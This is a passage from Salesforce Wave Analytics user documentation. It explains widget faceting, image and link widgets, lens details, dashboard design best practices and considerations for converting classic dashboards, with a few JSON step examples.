

## <span id="page-3885-0"></span>Facet Widgets to See Data from Multiple Angles

Widgets that come from the same dataset are faceted by default. Faceting means that when you filter one widget, all the related widgets in the Wave dashboard are filtered in the same way. You can turn faceting on or off for each widget.

Now we let's look at how faceting works with the number and chart widgets that we added to our classic designer dashboard.

**1.** In the Sales Pipeline dashboard, click the first bar in the chart that shows the number of opportunities grouped by account owner. Notice that first bar is now highlighted and the results of the other widgets changed. Because of faceting, the number widgets and the other chart now show the results for the selected account owner only. Each of your widgets shows the same set of data from a different angle. Widgets created from the same dataset are faceted, by default.



- **2.** Click the first bar again to remove the filter based on the account owner. Notice that the results are now shown for all account owners.
- **3.** In the chart that shows the number of opportunities grouped by stage name, click the first bar.

The Account Owners chart changes to show the values of the deals that each salesperson has in the selected stage. Because Mark is the only one that has deals in this stage, only he appears in the Account Owners chart.



<span id="page-3886-0"></span>**4.** To disable faceting for a particular widget, clear the **Facet this lens** option in the lens properties.

Tip: You can use bindings to facet widgets created from different datasets. For more information, see the [Wave Analytics Dashboard](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/bi_dev_guide_json.pdf) [JSON Reference.](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/bi_dev_guide_json.pdf)

## Add Images to the Wave Dashboard

Add images to your dashboard to help your audience with context and to make the dashboard more fun to read. For example, if your dashboard is designed to help track sales of multiple products, consider distinguishing the products by their logos.

**1.** Upload the image that you want to use to Documents and select the "Externally Available Image" option.

If you don't select the option, the image will not appear in the dashboard.

- **2.** Copy the record ID for the document in the URL in the address bar.
- **3.** In the dashboard, click the box widget and paste the record ID into the **Image Document ID** field in widget properties.
- Note: You can also use the box widget to shade a section of the dashboard or add a background color to the dashboard. For example, you can use colored areas to highlight key metrics and filters.



To do this, don't include an image and set the background color in the **Background Color** field of the widget properties.

#### SEE ALSO:

[Uploading and Replacing Documents](https://help.salesforce.com/apex/HTViewHelpDoc?id=docs_upload.htm&language=en_US)

## <span id="page-3887-0"></span>Link to Lenses and Other Dashboards

Use links to tie a Wave dashboard to related lenses and dashboards. This widget is useful when you want to break up analysis across multiple assets, rather than cramming it all into a single dashboard. It's also useful for creating pathways to analyze your data.

- **1.** In the dashboard, click the link icon.
- **2.** In the widget properties, specify the link properties, such as the ones listed here.

#### **Destination Type**

Specify whether the link widget leads to a saved lens, saved dashboard, or new lens.

#### **Destination**

Specify the lens or dashboard asset to link to.



Note: If you try to create a Link widget in a dashboard that has not been saved in Spring '16 and you don't see the asset in the picklist, open the asset first, and then look for the asset in the picklist.

#### **Include Dashboard State**

When enabled, the selections made in widgets with faceted steps are transferred to the linked lens or dashboard. When transferring dashboard states, Wave Analytics verifies that the destination has lenses that are compatible with the lenses from the source dashboard.

 $\mathcal{F}$ Note: Wave doesn't transfer a dashboard state in the following cases.

- **•** The source lens isn't faceted.
- **•** The destination lens uses a different dataset than the source lens.
- **•** When linking to another dashboard, the destination lens uses different groupings than the source lens. If the link destination is a lens, then groupings don't prevent dashboard state from being transferred.

#### <span id="page-3887-1"></span>**Text**

The link label that you click to access the linked asset.

### See Details About a Widget's Lens

To ensure that a widget in a Wave dashboard is showing the right data, review details about the widget's lens.

**1.**

When viewing the dashboard in presentation mode, not edit mode, hover over a widget and click


Lens details display.

**2.** Review the dataset and applied dimensions, measures, filters, and other details about the widget's lens.

### Filter or Remove Clipped Lenses from the Wave Dashboard

Curate the clipped lenses in a dashboard to reduce clutter. You can filter the list of clipped lenses to see which ones aren't used and then remove them from your dashboard.

**1.** From the clipped lens menu, filter by **All Lenses**, **Active Lenses**, or **Unused Lenses**.



**2.** Optionally, if a lens isn't used, then you can remove it from your dashboard by clicking in . If the lens is saved to Wave Analytics, then it's still available and can be opened from Lenses after being removed from your dashboard.

# Keyboard Shortcuts For Wave Dashboards and Lenses

You can do some basic actions from your keyboard. The dashboard designer shortcuts vary based on whether you are using the classic designer or Wave dashboard designer.











# Best Practices for Building Wave Dashboards

Follow best practices to design and build useful, effective Wave dashboards, while minimizing rework and addressing potential gaps.

- **•** Before you build the dashboard, take into account the following design best practices:
	- **–** Sketch your dashboard on paper or a whiteboard before you start building.
	- **–** Keep in mind that a chart in Wave Analytics is primarily a way to ask questions, not a way to illustrate a conclusion. A good dashboard invites the audience to drill down and seek ever more focused and useful information.
	- **–** Prioritize elements, top left to bottom right. With languages that are read left to right, people start by looking at the top left corner and working their way down. Consider the audience's language and design for it. If your audience has limited time or attention, place important elements where they will be noticed.
	- **–** Place high-level, actionable charts near the top left, and place charts with supporting information lower.
	- **–** Group filters together at the top or left so that they are quickly noticeable. You can use a container widget to section them off in the dashboard.
	- **–** Place information that can be read at a glance high and to the left, and place the details lower. For example, place numbers that display a single measure, such as revenue for the current quarter, high and to the left.

#### **Highlight facts that the audience wants to know at a glance.**



- **–** Choose chart types based on the characteristics of the data, not for look or variety. For example, if most of your charts display value changes over time, it's OK if they're all line graphs.
- **–** If a chart seems to need a lengthy caption or title, reconsider whether the chart is doing its job. Well-chosen data often speaks for itself.
- **–** Use container widgets to frame and organize related elements in the dashboard.



**•** While you build the dashboard:



**–** Apply labels to sections and charts to annotate the dashboard.

**–** Don't clutter the dashboard—leave some empty space. If needed, break a dashboard into a series of dashboards, using link widgets to help the user navigate them.

- **•** After you build the dashboard:
	- **–** Have users review the dashboard before making it final. You can post a dashboard to Chatter to get feedback. Users can annotate the widgets in the dashboard to have conversations about the content.

### SEE ALSO:

[Build a Dashboard with the Wave Dashboard Designer](#page-3821-0) [Build a Dashboard with the Classic Designer](#page-3879-0)

# <span id="page-3892-1"></span>Convert Your Dashboard to the Wave Dashboard Designer

To take advantage of its new features, convert dashboards created in the classic designer to the Wave dashboard designer.

When editing the dashboard, click the **Wave Dashboard Designer** button to convert it to the new designer.



When you convert a dashboard to the new designer, Wave makes a copy of the dashboard. Before you delete the original version of the dashboard, know that you can't open the new version in the classic designer. Any changes that you make in the new designer can't be converted back to the classic designer.

#### [Considerations Before Converting to the Wave Dashboard Designer](#page-3892-0)

<span id="page-3892-0"></span>Although dashboards created in the classic designer and Wave designer have a similar look and feel, they use different runtime engines and have different JSON syntax. When you convert a dashboard to the Wave designer, certain elements of your dashboard might not convert correctly. You might need to make some manual changes to preserve the original behavior.

### Considerations Before Converting to the Wave Dashboard Designer

Although dashboards created in the classic designer and Wave designer have a similar look and feel, they use different runtime engines and have different JSON syntax. When you convert a dashboard to the Wave designer, certain elements of your dashboard might not convert correctly. You might need to make some manual changes to preserve the original behavior.

#### **Widgets**

The following widget issues can arise when you convert a classic dashboard to Wave designer.

- **•** Wave designer resizes and rearranges widgets to fit them into the 12-column grid and to ensure that no widgets (except containers) overlap. After conversion, you can use the snap-to-grid feature in Wave designer to quickly resize and rearrange widgets. You can also add more columns to the grid to get better precision when laying out the widgets.
- **•** Wave designer doesn't support pivot tables, so it converts them to table widgets. Dimensions in pivot tables appear as table columns.
- **•** Wave designer converts the following chart types to bar charts because it doesn't support them: calendar heatmap, parallel coordinates, horizontal dot plot, vertical dot plot, and matrix.
- **•** Measures in stacked column and bar charts aren't sorted because it's not currently supported.
- **•** Wave designer removes YouTube and Box widgets because it doesn't support them.
- **•** Wave designer drops the setting for the **Allow Filtering by** step property. After the conversion, you can reapply the setting to the **Selection Type** widget property. The name and location of the property is different in Wave designer.

Note: If the step contains no measures, you still must specify "measures": []

#### Steps

.

The following step issues can arise when you convert a classic dashboard to Wave designer.

**•** If you specify the compare table step query in SAQL form, you can't specify custom labels for compare table columns. To specify custom labels, the step must be in compact form. You can specify the column label in the header attribute, as shown here.

```
"query": {
    "columns": [{
         "query": {
             "groups": [ "Product" ],
              "measures": [
                  \sqrt{2}"count",
                       " * "
                  ]
             ]
         },
         "header": "Number of rows"
    }]
}
```
- **•** The step breaks in the following cases:
	- **–** A field in a static step doesn't have a consistent format across all rows in the step. For instance, if a "value" field is defined as an array, then every row in the step must define "value" as an array.

For example, this step is valid:

```
"values": [
  {
     "display": "Amount",
     "value": { "Type": "sum('SplitAmount')" }
  },
  {
    "display": "Percentage",
```

```
"value": { "Type": "avg('SplitAmount')" }
  }
]
```

```
The following step is not valid.
```

```
"values": [
  {
    "display": "Amount",
